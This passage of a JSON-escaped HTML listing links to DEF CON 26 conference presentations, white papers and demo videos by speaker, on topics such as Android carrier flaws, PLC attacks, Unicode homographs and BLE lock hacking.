href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-3-scan.mp4\"\u003Edemo-3-scan.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-4-win10.mp4\"\u003Edemo-4-win10.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Relocation-Bonus-Attacking-the-Win-Loader.pdf\"\u003ENick-Cano-Relocation-Bonus-Attacking-the-Win-Loader.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EPatrick Wardle\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Patrick%20Wardle\/DEFCON-26-Patrick-Wardle-Fire-and-Ice.pdf\"\u003EPatrick-Wardle-Fire-and-Ice.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Patrick%20Wardle\/DEFCON-26-Patrick-Wardle-The-Mouse-Is-Mightier-Synthetic0Reality.pdf\"\u003EPatrick-Wardle-The-Mouse-Is-Mightier-Synthetic0Reality.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ERuo Ando\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ruo%20Ando\/DEFCON-26-Ruo-Ando-Asura-Demo-Video.MP4\"\u003ERuo-Ando-Asura-Demo-Video.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ruo%20Ando\/DEFCON-26-Ruo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading-WP.pdf\"\u003ERuo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ruo%20Ando\/DEFCON-26-Ruo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading.pdf\"\u003ERuo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ERyan Johnson and Angelos Stavrou\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Johnson-and-Stavrou-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos\/commexec.mp4\"\u003Ecommexec.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos\/maliciousApp.mp4\"\u003EmaliciousApp.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos\/zte-zmax-champ-brick.mp4\"\u003Ezte-zmax-champ-brick.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ERyan Johnson and Angelos Stavrou - Updated\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/commExec.mp4\"\u003EcommExec.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/factory_reset.mp4\"\u003Efactory_reset.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/lock_user_out.mp4\"\u003Elock_user_out.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/maliciousApp.mp4\"\u003EmaliciousApp.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/modem_and_logcat_logs_zte.mp4\"\u003Emodem_and_logcat_logs_zte.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/take_screenshot.mp4\"\u003Etake_screenshot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/zte_zmax_champ_brick.mp4\"\u003Ezte_zmax_champ_brick.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-Updated.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP-Updated.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESanat Sharma\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sanat%20Sharma\/DEFCON-26-Sanat-Sharma-House-of-Roman-Demo-Video.mp4\"\u003ESanat-Sharma-House-of-Roman-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sanat%20Sharma\/DEFCON-26-Sanat-Sharma-House-of-Roman.pdf\"\u003ESanat-Sharma-House-of-Roman.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESheila A Berta and Sergio De Los Santos\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Demo-Video\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sheila%20A%20Berta%20and%20Sergio%20De%20Los%20Santos\/DEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Demo-Video\/freetool.mp4\"\u003Efreetool.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sheila%20A%20Berta%20and%20Sergio%20De%20Los%20Santos\/DEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Demo-Video\/gmtruntime.mp4\"\u003Egmtruntime.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sheila%20A%20Berta%20and%20Sergio%20De%20Los%20Santos\/DEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Tracking-Android-Malware-Developers.pdf\"\u003ESheila-A-Berta-and-Sergio-De-Los-Santos-Tracking-Android-Malware-Developers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESiegfried Rasthofer and Stephan Huber\n\n\u003Cul\u003E\n\u003Cli\u003ESiegfried-Rasthofer-and-Stephan-Huber-Demo-Video\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video\/demovideo.mp4\"\u003Edemovideo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video\/greenalp-cast.mp4\"\u003Egreenalp-cast.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber\/DEFCON-26-Siegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us.pdf\"\u003ESiegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESiegfried Rasthofer and Stephan Huber - Updated\n\n\u003Cul\u003E\n\u003Cli\u003ESiegfried-Rasthofer-and-Stephan-Huber-Demo-Video-Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber%20-%20Updated\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video-Updated\/demovideo_Version2.mp4\"\u003Edemovideo_Version2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber%20-%20Updated\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video-Updated\/greenalpdemo_Version2.mp4\"\u003Egreenalpdemo_Version2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber%20-%20Updated\/DEFCON-26-Siegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us-Updated.pdf\"\u003ESiegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESilke Holtmanns and Isha Singh\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Silke%20Holtmanns%20and%20Isha%20Singh\/DEFCON-26-Holtmanns-Singh-4G-Who-is-Paying-your-cell-phone-bill.pdf\"\u003EHoltmanns-Singh-4G-Who-is-Paying-your-cell-phone-bill.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESlava Makkaveev\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Slava-Makkaveev-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Demo-Videos\/DEFCON-26-Slava-Makkaveev-MITD-Demo1-GoogleTranslate.mp4\"\u003ESlava-Makkaveev-MITD-Demo1-GoogleTranslate.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Demo-Videos\/DEFCON-26-Slava-Makkaveev-MITD-Demo2-LGAppManager.mp4\"\u003ESlava-Makkaveev-MITD-Demo2-LGAppManager.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Demo-Videos\/DEFCON-26-Slava-Makkaveev-MITD-Demo3-XiaomiBrowser.mp4\"\u003ESlava-Makkaveev-MITD-Demo3-XiaomiBrowser.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Man-In-The-Disk.pdf\"\u003ESlava-Makkaveev-Man-In-The-Disk.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EStark Riedesel and Parsia Hakimian\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/1-tineola-enum-demo.mp4\"\u003E1-tineola-enum-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/2-tineola-invoke-TXes.mp4\"\u003E2-tineola-invoke-TXes.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/2-tineola-invoke-demo.mp4\"\u003E2-tineola-invoke-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/3-tineola-fuzzing-demo.mp4\"\u003E3-tineola-fuzzing-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/4-tineolacc-install.mp4\"\u003E4-tineolacc-install.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/5-tineola-nmap-scan.mp4\"\u003E5-tineola-nmap-scan.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/6-tineola-direct-db-TXes.mp4\"\u003E6-tineola-direct-db-TXes.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/6-tineola-direct-db-demo.mp4\"\u003E6-tineola-direct-db-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Tineola-Taking-Bite-Out-of-Enterprise-Blockchain.pdf\"\u003EStark-Riedesel-and-Parsia-Hakimian-Tineola-Taking-Bite-Out-of-Enterprise-Blockchain.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EThanh Bui and Siddharth Rao\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Thanh-Bui-and-Siddharth-Rao-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thanh%20Bui%20and%20Siddharth%20Rao\/DEFCON-26-Thanh-Bui-and-Siddharth-Rao-Demo-Videos\/1password-demo.mp4\"\u003E1password-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thanh%20Bui%20and%20Siddharth%20Rao\/DEFCON-26-Thanh-Bui-and-Siddharth-Rao-Demo-Videos\/fido-demo.mp4\"\u003Efido-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thanh%20Bui%20and%20Siddharth%20Rao\/DEFCON-26-Thanh-Bui-and-Siddharth-Rao-Last-Mile-Auth-Problem-Exploiting-End-to-End.pdf\"\u003EThanh-Bui-and-Siddharth-Rao-Last-Mile-Auth-Problem-Exploiting-End-to-End.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EThe Tarquin\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-The-Tarquin-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Demo-Videos\/homograph-ocr.mp4\"\u003Ehomograph-ocr.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Demo-Videos\/homographbomb.mp4\"\u003Ehomographbomb.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Demo-Videos\/java-homograph.mp4\"\u003Ejava-homograph.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Weaponizing-Unicode-Homographs-Beyond-IDNs.pdf\"\u003EThe-Tarquin-Weaponizing-Unicode-Homographs-Beyond-IDNs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EThiago Alves\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Thiago-Alves-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Demo-Videos\/first-attack.mp4\"\u003Efirst-attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Demo-Videos\/second-attack.mp4\"\u003Esecond-attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Demo-Videos\/third-attack.mp4\"\u003Ethird-attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Hacking-PLCs-and-Causing-Havoc-on-Critical-Infrastructures.pdf\"\u003EThiago-Alves-Hacking-PLCs-and-Causing-Havoc-on-Critical-Infrastructures.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ETorani - Buchwald - Nirenberg\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Torani%20-%20Buchwald%20-%20Nirenberg\/DEFCON-26-Torani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series-Sample-Scene.mp4\"\u003ETorani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series-Sample-Scene.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Torani%20-%20Buchwald%20-%20Nirenberg\/DEFCON-26-Torani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series.pdf\"\u003ETorani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ETruman Kain\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain\/DEFCON-26-Truman-Kain-Demo-Video.mp4\"\u003ETruman-Kain-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain\/DEFCON-26-Truman-Kain-Dragnet-Social-Engineering-Sidekick.pdf\"\u003ETruman-Kain-Dragnet-Social-Engineering-Sidekick.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ETruman Kain - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain%20-%20Updated\/DEFCON-26-Truman-Kain-Demo-Video-Updated.mp4\"\u003ETruman-Kain-Demo-Video-Updated.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain%20-%20Updated\/DEFCON-26-Truman-Kain-Dragnet-Social-Engineering-Sidekick-Updated.pdf\"\u003ETruman-Kain-Dragnet-Social-Engineering-Sidekick-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EVincent Tan\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Vincent-Tan-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Vincent%20Tan\/DEFCON-26-Vincent-Tan-Demo-Videos\/DEFCON-26-Vincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-1.mp4\"\u003EVincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Vincent%20Tan\/DEFCON-26-Vincent-Tan-Demo-Videos\/DEFCON-26-Vincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-2.mp4\"\u003EVincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Vincent%20Tan\/DEFCON-26-Vincent-Tan-Hacking-BLE-Bicycle-Locks.pdf\"\u003EVincent-Tan-Hacking-BLE-Bicycle-Locks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EWesley McGrew\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 